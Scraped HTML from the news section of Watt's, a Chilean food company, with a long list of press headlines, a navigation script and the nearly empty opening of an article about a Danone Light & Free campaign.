                                <a href="/noticias/plantas-linares-lonquén-y-buin-obtienen-sello-cero-residuos-del-ministerio-del-medio-ambiente">Plantas Linares, Lonquén y Buin obtienen Sello Cero Residuos del Ministerio del Medio Ambiente</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt's-sigue-con-su-compromiso-de-siempre-durante-esta-contingencia">Watt's sigue con su compromiso de siempre durante esta contingencia</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt's-se-suma-a-fondo-privado-de-emergencia-para-la-salud-de-chile">Watt's se suma a Fondo Privado de Emergencia para la Salud de Chile</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nuevo-danone-light-free">Nuevo Danone Light & Free</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/yogu-yogu-presenta-su-nueva-bombilla-de-papel-100-biodegradable">Yogu Yogu presenta su nueva bombilla de papel 100% biodegradable</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/ya-están-abiertas-las-inscripciones-de-colegios-a-planta-watt's-lonquén">Ya están abiertas las inscripciones de colegios a Planta Watt's Lonquén</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/conoce-el-propósito-de-watt's">Conoce el Propósito de Watt's</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nuevo-activia-con-mix-de-semillas">Nuevo Activia con mix de semillas</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/danone-1919-producto-del-año-2020">Danone 1919: Producto del Año 2020</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/primer-seminario-técnico-del-plan-lechero-watt-s-(plw)">Primer Seminario Técnico del Plan Lechero Watt´s (PLW)</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-elige-a-sap-como-solución-tecnológica-para-operar-toda-su-cadena-de-valor">Watt’s elige a SAP como solución tecnológica para operar toda su cadena de valor</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-renueva-su-compromiso-con-pequeños-productores-de-leche">Watt’s renueva su compromiso con pequeños productores de leche</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/línea-listo-ya!-de-frutos-del-maipo-presenta-tres-nuevos-bowls">Línea Listo Ya! de Frutos del Maipo presenta tres nuevos bowls</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt's-industrial-una-vez-más-presente-en-espacio-food-service">Watt's Industrial una vez más presente en Espacio Food & Service </a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-publica-su-2do-reporte-de-sustentabilidad">Watt’s publica su 2do Reporte de Sustentabilidad</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/desde-ahora-todos-los-jugos-néctar-y-corta-vida-son-watt's-selección">Desde ahora todos los jugos néctar y corta vida son Watt's Selección</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/griego-de-danone-ahora-se-llama-oikos">Griego de Danone ahora se llama Oikos</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/masiva-capacitación-sobre-libre-competencia">Masiva capacitación sobre Libre Competencia</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/loncoleche-protein-es-auspiciador-oficial-de-tomás-gonzález-y-christiane-endler">Loncoleche Protein es auspiciador oficial de Tomás González y Christiane Endler</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/loncoleche-llegó-a-kidzania!">¡Loncoleche llegó a KidZania!</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-renueva-su-directorio-por-los-próximos-2-años">Watt’s renueva su Directorio por los próximos 2 años</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/prueba-protein-milk-en-sus-nuevos-sabores-chocolate-y-capuccino">Prueba Protein Milk en sus nuevos sabores Chocolate y Capuccino</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/hacia-el-cero-residuo-en-rellenos-sanitarios">Hacia el "cero residuo" en rellenos sanitarios</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/conoce-los-nuevos-cubos-de-frutos-del-maipo">Conoce los nuevos Cubos de Frutos del Maipo</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/yogu-yogu-estará-en-lollapalooza-2019">Yogu Yogu estará en Lollapalooza 2019</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/abrimos-las-inscripciones-para-visitas-de-colegios-a-planta-watt-s-lonquén">Abrimos las inscripciones para visitas de colegios a Planta Watt’s Lonquén</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/llegó-el-yogurt-con-más-proteina">Llegó el yogurt con más proteina</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/prueba-el-nuevo-danone-edición-1919">Prueba el nuevo Danone Edición 1919</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/familiares-de-colaboradores-visitan-planta-lonquén">Familiares de colaboradores visitan Planta Lonquén</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-abre-sus-puertas-a-trabajadores-extranjeros">Watt’s abre sus puertas a trabajadores extranjeros</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-comienza-a-formar-parte-de-grupo-mundial-de-seguridad-alimentaria">Watt’s comienza a formar parte de grupo mundial de seguridad alimentaria</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/destacan-a-watt-s-por-su-aporte-a-la-sustentabilidad">Destacan a Watt’s por su aporte a la sustentabilidad</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-implementa-modelo-de-prevención-de-delitos">Watt’s implementa Modelo de Prevención de Delitos</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nuevas-pastas-chef-mucho-más-ricas">Nuevas pastas Chef mucho más ricas</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/revive-los-mejores-momentos-de-la-ruta-listo-ya!">Revive los mejores momentos de la Ruta Listo Ya!</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-suscribe-acuerdo-de-producción-limpia-para-disminuir-residuos-a-cero">Watt’s suscribe Acuerdo de Producción Limpia para disminuir residuos a cero</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/finalizó-el-primer-programa-de-apoyo-al-emprendimiento-de-watt-s-industrial">Finalizó el Primer Programa de Apoyo al Emprendimiento de Watt’s Industrial</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/comenzó-la-ruta-listo-ya!-de-frutos-del-maipo">Comenzó la Ruta Listo YA! de Frutos del Maipo</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/así-fue-la-participación-de-calo-crecer-en-la-feria-mamá-bebé">Así fue la participación de Calo Crecer en la Feria Mamá & Bebé</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/gran-encuentro-entre-watt-s-y-equipo-de-fútbol-7-paralímpico-de-teletón">Gran encuentro entre Watt’s y equipo de fútbol 7 paralímpico de Teletón</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/prueba-el-nuevo-sabor-del-queso-extra-maduro">Prueba el nuevo sabor del queso extra maduro</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-industrial-presente-en-feria-mercado-público">Watt’s Industrial presente en Feria Mercado Público</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-industrial-protagonista-de-espacio-food-service">Watt’s Industrial: protagonista de Espacio Food & Service</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/prueba-los-nuevos-sabores-caídos-del-cielo">Prueba los nuevos sabores caídos del cielo</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/pasa-por-caja!-de-conservas-wasil">¡Pasa por caja! de conservas Wasil</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/prueba-el-nuevo-naranja-exprimido-de-1-75-lt">Prueba el nuevo Naranja Exprimido de 1.75 lt</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/frutos-del-maipo-renovó-su-logo-e-imagen">Frutos del Maipo renovó su logo e imagen </a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/usuarios-líderes-del-proyecto-w365-se-capacitan-con-microsoft">Usuarios Líderes del proyecto W365 se capacitan con Microsoft</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/elige-con-el-corazón-con-aceite-belmont">"Elige con el corazón" con aceite Belmont</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-recibe-el-premio-walmart-way-of-working">Watt’s recibe el premio ‘Walmart way of working’</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/salas-de-venta-de-watt-s-se-suman-a-ley-que-elimina-bolsas-plásticas">Salas de Venta de Watt’s se suman a ley que elimina bolsas plásticas</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/loncoleche-protein-milk-una-súper-leche-para-todos-los-días!">Loncoleche Protein Milk ¡Una súper leche para todos los días!</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/frutos-del-maipo-participó-en-importante-feria-de-alimentación-en-colombia">Frutos del Maipo participó en importante feria de alimentación en Colombia</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/vuelve-el-experto-sin-lactosa">Vuelve el "Experto sin lactosa"</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/más-de-200-mil-panes-sureña-para-compartir-en-los-hogares-de-chile">Más de 200 mil panes Sureña para compartir en los hogares de Chile</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nuevas-mermeladas-watt's-en-formato-doypack">Nuevas mermeladas Watt's en formato doypack</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-industrial-inicia-el-primer-programa-de-apoyo-al-emprendimiento">Watt’s Industrial inicia el Primer Programa de Apoyo al Emprendimiento</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-presentó-su-1er-reporte-de-sustentabilidad">Watt’s presentó su 1er Reporte de Sustentabilidad </a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/griego-de-danone-el-yogur-de-los-gozadores!">Griego de Danone, ¡El yogur de los gozadores!</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nueva-línea-de-congelados-wasil">Nueva línea de congelados Wasil</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/ya-probaste-el-sabor-superior-de-queso-las-parcelas-de-valdivia">¿Ya probaste el sabor superior de Queso Las Parcelas de Valdivia?</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nueva-sureña-mix-la-margarina-con-más-mantequilla">Nueva Sureña Mix, la margarina con más mantequilla</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/todos-pueden-ser-chef">Todos pueden ser Chef</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/planta-watt-s-linares-logra-certificación-internacional-en-seguridad-alimentaria">Planta Watt’s Linares logra certificación internacional en seguridad alimentaria</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/frutos-del-maipo-caso-de-éxito-en-seminario-agua-en-la-agroindustria">Frutos del Maipo caso de éxito en Seminario Agua en la Agroindustria</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/así-trabaja-frutos-del-maipo-para-entregarte-lo-mejor-de-la-naturaleza">Así trabaja Frutos del Maipo para entregarte lo mejor de la naturaleza</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nuevo-comercial-yogurt-griego">Nuevo comercial Yogurt Griego</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/revive-la-experiencia-yogu-camp-en-kidzapalooza">Revive la experiencia Yogu Camp en Kidzapalooza</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nuevo-comercial-activia-triple-zero">Nuevo comercial Activia Triple Zero</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/pégate-un-refresh-con-el-nuevo-frugo-fresh!">¡Pégate un refresh con el nuevo Frugo Fresh! </a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/un-concurso-hecho-para-los-verdaderos-amantes-de-la-comida">Un concurso hecho para los verdaderos amantes de la comida</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/guarda-las-tapas-de-tu-yogur-calán-y-participa!">¡Guarda las tapas de tu yogur Calán y participa!</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/néctar-watt-s-200-presenta-nueva-imagen-y-receta">Néctar Watt’s 200 presenta nueva imagen y receta </a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/prueba-el-nuevo-activia-renovado-por-dentro-y-por-fuera">Prueba el nuevo Activia, renovado por dentro y por fuera</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/vuelta-a-clases-2018-junto-a-los-personajes-favoritos-de-cartoon-network">Vuelta a Clases 2018 junto a los personajes favoritos de Cartoon Network</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-industrial-crea-alianza-estratégica-con-ip-culinary">Watt´s Industrial crea alianza estratégica con IP Culinary </a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/conviértete-en-un-experto-sin-lactosa!">¡Conviértete en un experto Sin Lactosa!</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-en-el-7-lugar-de-empresas-chilenas-con-mejor-reputación">Watt´s en el 7° lugar de empresas chilenas con mejor reputación </a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/marketing-industrial-presenta-nuevos-productos">Marketing Industrial presenta nuevos productos </a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/declaración">Declaración</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nuevo-comercial-de-mermeladas-watt-s">Nuevo comercial de Mermeladas Watt’s</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/margarina-sureña-vuelve-a-su-sabor-original">Margarina Sureña vuelve a su sabor original</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/comienza-la-ruta-de-la-marraqueta-con-productos-de-watt-s-industrial">Comienza “La Ruta de la Marraqueta” con productos de Watt’s Industrial</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-integra-dos-importantes-comités-de-consorcio-lechero-de-praderas-y-de-personas-y-organizaciones">Watt’s integra dos importantes Comités de Consorcio Lechero: de Praderas, y de Personas y Organizaciones </a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/marketing-industrial-presente-en-la-jornada-anual-de-operaciones-de-alvi">Marketing Industrial presente en la “Jornada Anual de Operaciones de ALVI”</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nueva-promoción-pinta-juega-y-gana-de-calo">Nueva promoción “Pinta, Juega y Gana” de Calo</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/marketing-industrial-asesora-a-panadería-ganadora-de-la-mejor-empanada-2016">Marketing Industrial asesora a panadería ganadora de la Mejor Empanada 2016</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/marketing-presenta-a-ventas-la-nueva-promo-200-supercoleccionador">Marketing presenta a Ventas la nueva Promo 200: “SuperColeccionador”</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/marketing-industrial-presenta-gama-de-productos-a-alumnos-de-culinary">Marketing Industrial presenta gama de productos a alumnos de Culinary</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-toma-control-de-danone-chile">Watt’s toma control de Danone Chile</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/mantequilla-untable-calo-la-mezcla-perfecta">Mantequilla untable Calo, la mezcla perfecta</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nuevos-porotos-rojos-wasil">Nuevos Porotos Rojos Wasil</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/puré-de-palta-con-trozos-para-canal-food-service">Puré de Palta con trozos para canal Food Service</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-desarrolla-actividad-de-integración-en-liceo-de-panguipulli">Watt´s desarrolla actividad de integración en liceo de Panguipulli</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/frutos-del-maipo-lo-rico-del-campo-ahora-viene-en-caja">Frutos del Maipo: lo rico del campo ahora viene en caja</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/belmont-y-municipalidad-de-cerro-navia-se-unen-en-campaña-de-reciclaje-de-aceite">Belmont y Municipalidad de Cerro Navia se unen en campaña de reciclaje de aceite</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-presentó-su-política-de-sostenibilidad">Watt’s presentó su Política de Sostenibilidad </a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt's-realizó-visita-a-centro-de-distribución-de-red-de-alimentos">Watt's realizó visita a Centro de Distribución de Red de Alimentos</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/alerta-sobre-cuentas-falsas-en-instagram">Alerta sobre cuentas falsas en Instagram</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt's-presenta-el-nuevo-manual-de-cultivos-suplementarios">Watt's presenta el nuevo Manual de Cultivos Suplementarios</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-el-desafío-de-una-empresa-ambidiestra">Watt’s: el desafío de una empresa ambidiestra</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt's-realizó-el-manos-a-la-obra-2021-en-el-marco-del-voluntariado-corporativo-de-pequeño-cottolengo">Watt's realizó el "Manos a la Obra 2021" en el marco del Voluntariado Corporativo de Pequeño Cottolengo</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-marca-un-hito-al-integrar-sistema-de-gestión-colectivo-de-reciclaje-de-envases-y-embalajes">Watt’s marca un hito al integrar sistema de gestión colectivo de reciclaje de envases y embalajes</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-participó-en-encuentro-empresarial-convocado-por-la-i-municipalidad-de-san-bernardo">Watt’s participó en encuentro empresarial convocado por la I. Municipalidad de San Bernardo</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/recetas-de-sostenibilidad-la-nueva-campaña-de-frutos-del-maipo">“Recetas de Sostenibilidad”, la nueva campaña de Frutos del Maipo</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/oikos-presenta-la-dupla-perfecta">Oikos presenta: la dupla perfecta</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-presenta-el-concurso-go-challenge-ponte-en-movimiento">Watt’s Presenta el concurso Go Challenge – Ponte en Movimiento</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/seremi-de-medio-ambiente-región-metropolitana-destaca-avances-en-producción-sostenible-de-watt-s">Seremi de Medio Ambiente Región Metropolitana destaca avances en producción sostenible de Watt’s</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/descongelalobueno-con-frutos-del-maipo">#DescongelaLoBueno con Frutos del Maipo</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nueva-línea-veggie-de-frutos-del-maipo">Nueva línea Veggie de Frutos del Maipo</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/danone-light-free-presenta-el-nuevo-súper-yogurt-skyr">Danone Light&Free presenta: el nuevo súper yogurt SKYR</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/yo-cuido-el-planeta-la-obra-con-marionetas-que-cautivó-a-cerca-de-200-escolares-en-el-marco-del-apl-lácteo">“Yo Cuido el Planeta”: la obra con marionetas que cautivó a cerca de 200 escolares en el marco del APL Lácteo</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/frutos-del-maipo-lanzó-su-nuevo-producto-base-de-lentejas">Frutos del Maipo lanzó su nuevo producto base de lentejas</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/siempre-hay-wasil!">¡Siempre hay Wasil!</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nueva-línea-danone-light-free-con-trozos-de-fruta">Nueva línea Danone Light&Free con Trozos de Fruta</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nuevas-cultivadas-loncoleche-vegetal">Nuevas Cultivadas Loncoleche Vegetal</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/aporta-en-la-colecta-de-red-de-alimentos">Aporta en la Colecta de Red de Alimentos</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nuevo-yogurt-oikos-proteínas!">¡Nuevo yogurt Oikos Proteínas!</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nuestro-néctar-watt-s-obtiene-2-lugar-en-los-effie-awards-chile">NUESTRO NÉCTAR WATT´S OBTIENE 2° LUGAR EN LOS“EFFIE AWARDS CHILE”</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-participa-en-lanzamiento-del-1er-estudio-iniciativa-chile-sostenible">Watt’s participa en lanzamiento del 1er Estudio Iniciativa Chile Sostenible</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/campaña-yogurt-oikos-gana-trofeo-de-oro-en-certamen-de-retail-y-shopper-marketing">Campaña Yogurt Oikos gana Trofeo de Oro en Certamen de Retail y Shopper Marketing</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-obtuvo-certificado-que-acredita-el-eco-etiquetado-de-sus-productos">Watt’s obtuvo certificado que acredita el eco-etiquetado de sus productos</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/lanzamiento-manteca-crucina-panadera">Lanzamiento Manteca Crucina Panadera</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt's-fue-parte-de-la-iniciativa-de-asipla-para-introducir-material-reciclado-en-envases-de-yogurt">Watt's fue parte de la Iniciativa de ASIPLA para Introducir Material Reciclado en Envases de Yogurt</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/la-campana-wasil-recibe-el-premio-oro-en-los-shop-awards-2023">La Campaña 'Wasil' Recibe el Premio Oro en los Shop Awards 2023 </a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/aniversario-watt's-2023-nos-volvimos-a-encontrar">Aniversario Watt's 2023: nos volvimos a encontrar</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/florece-tu-amor-propio-junto-a-danone-light-free" class="sfSel active">Florece tu amor propio junto a Danone Light & Free.</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-se-adelantó-un-año-en-cumplir-su-objetivo-de-reducción-de-intensidad-energética-para-2025">Watt’s se adelantó un año en cumplir su objetivo de reducción de intensidad energética para 2025</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-apoya-a-las-víctimas-de-incendios-de-la-v-región-a-través-de-la-red-de-alimentos">“Watt’s apoya a las víctimas de incendios de la V Región, a través, de la Red de Alimentos”</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/equipos-ampliaron-sus-conocimientos-en-marketing-inclusivo">Equipos ampliaron sus conocimientos en marketing inclusivo</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/gerentes-subgerentes-y-dirigentes-sindicales-se-capacitaron-sobre-ley-de-acoso-laboral-sexual-y-violencia-en-el-trabajo">Gerentes, subgerentes y dirigentes sindicales se capacitaron sobre ley de acoso laboral, sexual y violencia en el trabajo</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/danone-light-free-presenta-con-éxito-su-campaña-en-el-mes-del-cáncer-de-mama">Danone Light & Free presenta con éxito su campaña en el mes del cáncer de mama</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/protocolo-de-seguridad-en-máquina-expertos-en-seguridad-laboral-de-colombia-conocen-nuestra-experiencia">Protocolo de Seguridad en Máquina: expertos en seguridad laboral de Colombia conocen nuestra experiencia</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/puertas-abiertas-watt-s-invitó-a-la-comunidad-de-linares-a-conocer-su-planta-y-cd">Puertas Abiertas: Watt’s invitó a la comunidad de Linares a conocer su planta y CD</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-reafirma-su-compromiso-ambiental-con-el-segundo-apl-del-sector-lácteo">Watt’s reafirma su compromiso ambiental con el Segundo APL del Sector Lácteo</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-firma-alianza-estratégica-con-copec-emoac-para-operar-con-energía-100-renovable">Watt´S firma alianza estratégica con Copec Emoac para operar con energía 100% renovable</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/equipo-de-logística-recibe-a-agrosuper-en-planta-linares">Equipo de Logística recibe a Agrosuper en Planta Linares</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-participa-en-la-cumbre-mundial-de-la-leche-2025-y-refuerza-su-compromiso-con-la-industria-láctea">Watt’s participa en la Cumbre Mundial de la Leche 2025 y refuerza su compromiso con la industria láctea</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/adiós-don-fernando">Adiós, Don Fernando</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/somos-la-tercera-mejor-empresa-del-mundo-en-excelencia-operacional">SOMOS LA TERCERA MEJOR EMPRESA DEL MUNDO EN EXCELENCIA OPERACIONAL</a>          
                                
                            </li>                                        
                        
    </ul>
</div>



<script type="text/javascript">
    (function ($) {
        var kendoTreeView = $('.sfNavTreeview').not('div.k-treeview .sfNavTreeview').kendoTreeView({
            animation: false,
            expand: function (e) {
                if (window.DataIntelligenceSubmitScript) {
                    DataIntelligenceSubmitScript._client.sentenceClient.writeSentence({
                        predicate: "Toggle navigation",
                        object: this.dataItem(e.node).text,
                        objectMetadata: [
                                                    {
                                                        'K': 'PageTitle',
                                                        'V': document.title
                                                    },
                                                    {
                                                        'K': 'PageUrl',
                                                        'V': location.href
                                                    }
                        ]
                    });
                }
            }
        }).data('kendoTreeView');
        if (kendoTreeView) {
            kendoTreeView.expand(kendoTreeView.element.find(".k-item"));
        }
    })(jQuery);
</script>
            
        </div>
    </div>
    <div class="sf_colsOut sf_2cols_2_75 div-right" style="">
        <div id="contentPlaceholder_TA33A0E8F002_Col01" class="sf_colsIn sf_2cols_2in_75" style="margin: 0px;"><div id="contentPlaceholder_TA33A0E8F004">
	

<div class="sfBreadcrumbWrp">
    <span id="contentPlaceholder_TA33A0E8F004_ctl00_ctl00_BreadcrumbLabel" class="sfBreadcrumbLabel" style="display:none;"></span>
    <div id="ctl00_contentPlaceholder_TA33A0E8F004_ctl00_ctl00_Breadcrumb" class="RadSiteMap RadSiteMap_Default">
		<!-- 2015.1.225.40 --><ul class="rsmFlow rsmLevel rsmOneLevel">
			<li class="rsmItem sfBreadcrumbNavigation"><a class="rsmLink" href="../home" title="Empresa de alimentos nacional.">Home</a><span class='sfBreadcrumbNodeSeparator'>></span></li> <li class="rsmItem sfBreadcrumbNavigation"><a class="rsmLink" href="../noticias">Noticias</a><span class='sfBreadcrumbNodeSeparator'>></span></li> <li class="rsmItem sfNoBreadcrumbNavigation"><a class="rsmLink" href="javascript: void(0)">Florece tu amor propio junto a Danone Light & Free.</a></li>
		</ul><input id="ctl00_contentPlaceholder_TA33A0E8F004_ctl00_ctl00_Breadcrumb_ClientState" name="ctl00_contentPlaceholder_TA33A0E8F004_ctl00_ctl00_Breadcrumb_ClientState" type="hidden" />
	</div>
</div>
</div><div class="sf_cols">
    <div class="sf_colsOut sf_1col_1_100">
        <div id="contentPlaceholder_C010_Col00" class="sf_colsIn sf_1col_1in_100"><link href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/noticias.css" rel="stylesheet" />

<div id="detalle-noticia">
        <div class="mobile">
            <h3 class="subsubtitulo-interior">Florece tu amor propio junto a Danone Light &amp; Free.</h3>
        </div>
        <div>
            <p><p>
</p>
<p >
<br />
<img src="/images/default-source/default-album/l-amp-f_banner-diseño-flores7fb32314eb5165f3b152ff000009dd32.png?sfvrsn=0&amp;MaxWidth=400&amp;MaxHeight=400&amp;ScaleUp=false&amp;Quality=High&amp;Method=ResizeFitToAreaArguments&amp;Signature=BA99EDE91AF0716E1389AE4055066C12666DA342" displaymode="Custom" alt="L&amp;amp;F_BANNER DISEÑO FLORES" title="L&amp;amp;F_BANNER DISEÑO FLORES" style="vertical-align: middle;" method="ResizeFitToAreaArguments" customsizemethodproperties="{'MaxWidth':'400','MaxHeight':'400','ScaleUp':false,'Quality':'High'}" /><br />
<br />
<br />
<br />
<br />
